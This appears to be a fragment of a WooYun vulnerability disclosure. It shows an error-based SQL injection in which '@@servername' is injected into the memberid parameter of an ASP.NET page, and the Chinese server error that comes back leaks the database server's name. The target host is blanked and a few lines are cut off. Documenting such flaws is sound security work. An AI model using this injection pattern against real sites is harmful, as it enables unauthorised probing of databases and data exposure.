 Load URL
http:// /Other/train_input.aspx?memberid=@@servername
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'UEES Y' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'UEESKY' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关
堆栈跟踪:
www.wooyun.org